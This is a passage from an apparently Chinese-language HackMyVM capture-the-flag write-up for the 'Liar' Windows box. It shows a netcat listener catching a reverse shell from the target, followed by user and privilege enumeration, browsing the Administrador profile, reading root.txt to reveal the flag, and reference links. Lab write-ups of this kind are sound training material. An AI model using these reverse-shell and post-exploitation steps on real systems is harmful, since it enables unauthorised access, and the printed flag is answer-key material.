[+] Using Station\Desktop: Service-0x0-2abf34$\Default
[+] Async process 'cmd.exe' with pid 2936 created and left in background.成功了,拿到shell!!!
┌──(root㉿kali)-[/home/kali/temp/Liar]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.20.10.8] from (UNKNOWN) [172.20.10.6] 49687
Microsoft Windows [Versi�n 10.0.17763.107]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami /all
whoami /all
INFORMACI�N DE USUARIO
----------------------
Nombre de usuario SID
======================== ==============================================
win-iurf14rbvgv\akanksha S-1-5-21-2519875556-2276787807-2868128514-1001
INFORMACI�N DE GRUPO
--------------------
Nombre de grupo Tipo SID Atributos
============================================ ============== ============================================== ========================================================================
Todos Grupo conocido S-1-1-0 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
WIN-IURF14RBVGV\Idministritirs Alias S-1-5-21-2519875556-2276787807-2868128514-1002 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Usuarios Alias S-1-5-32-545 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\INTERACTIVE Grupo conocido S-1-5-4 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
INICIO DE SESI�N EN LA CONSOLA Grupo conocido S-1-2-1 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Usuarios autentificados Grupo conocido S-1-5-11 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Esta compa��a Grupo conocido S-1-5-15 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Cuenta local Grupo conocido S-1-5-113 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Autenticaci�n NTLM Grupo conocido S-1-5-64-10 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
Etiqueta obligatoria\Nivel obligatorio medio Etiqueta S-1-16-8192
INFORMACI�N DE PRIVILEGIOS
--------------------------
Nombre de privilegio Descripci�n Estado
============================= ============================================ =============
SeChangeNotifyPrivilege Omitir comprobaci�n de recorrido Habilitada
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso Deshabilitado
C:\Windows\system32>whoami
whoami
win-iurf14rbvgv\akanksha
C:\Windows\system32>cd \User
cd \User
El sistema no puede encontrar la ruta especificada.
C:\Windows\system32>cd ../../
cd ../../
C:\>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 26CD-AE41
Directorio de C:\
26/09/2023 15:12 <DIR> inetpub
15/09/2018 09:12 <DIR> PerfLogs
15/09/2018 09:21 <DIR> Program Files
15/09/2018 09:21 <DIR> Program Files (x86)
26/09/2023 18:44 <DIR> Users
14/04/2024 18:36 <DIR> Windows
0 archivos 0 bytes
6 dirs 45.687.545.856 bytes libres
C:\>cd Users
cd Users
C:\Users>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 26CD-AE41
Directorio de C:\Users
26/09/2023 18:44 <DIR> .
26/09/2023 18:44 <DIR> ..
26/09/2023 18:36 <DIR> Administrador
26/09/2023 18:41 <DIR> akanksha
14/04/2024 14:19 <DIR> nica
26/09/2023 15:11 <DIR> Public
0 archivos 0 bytes
6 dirs 45.687.545.856 bytes libres
C:\Users>cd akanksha
cd akanksha
C:\Users\akanksha>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 26CD-AE41
Directorio de C:\Users\akanksha
26/09/2023 18:41 <DIR> .
26/09/2023 18:41 <DIR> ..
15/09/2018 09:12 <DIR> Desktop
26/09/2023 18:41 <DIR> Documents
15/09/2018 09:12 <DIR> Downloads
15/09/2018 09:12 <DIR> Favorites
15/09/2018 09:12 <DIR> Links
15/09/2018 09:12 <DIR> Music
15/09/2018 09:12 <DIR> Pictures
15/09/2018 09:12 <DIR> Saved Games
15/09/2018 09:12 <DIR> Videos
0 archivos 0 bytes
11 dirs 45.687.545.856 bytes libres
C:\Users\akanksha>cd ../Administrador
cd ../Administrador
C:\Users\Administrador>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 26CD-AE41
Directorio de C:\Users\Administrador
26/09/2023 18:36 <DIR> .
26/09/2023 18:36 <DIR> ..
26/09/2023 15:11 <DIR> 3D Objects
26/09/2023 15:11 <DIR> Contacts
26/09/2023 15:11 <DIR> Desktop
26/09/2023 15:11 <DIR> Documents
26/09/2023 15:11 <DIR> Downloads
26/09/2023 15:11 <DIR> Favorites
26/09/2023 15:11 <DIR> Links
26/09/2023 15:11 <DIR> Music
26/09/2023 15:24 16.418 new.cfg
26/09/2023 15:11 <DIR> Pictures
26/09/2023 18:36 13 root.txt
26/09/2023 15:11 <DIR> Saved Games
26/09/2023 15:11 <DIR> Searches
26/09/2023 15:11 <DIR> Videos
2 archivos 16.431 bytes
14 dirs 45.687.545.856 bytes libres
C:\Users\Administrador>type root.txt
type root.txt
HMV1STWINDOWZ至此总算结束了。。。。
参考
https://github.com/Brntpcnr/WriteupsHMV/blob/main/Liar.txt
https://book.hacktricks.xyz/network-services-pentesting/5985-5986-pentesting-winrm





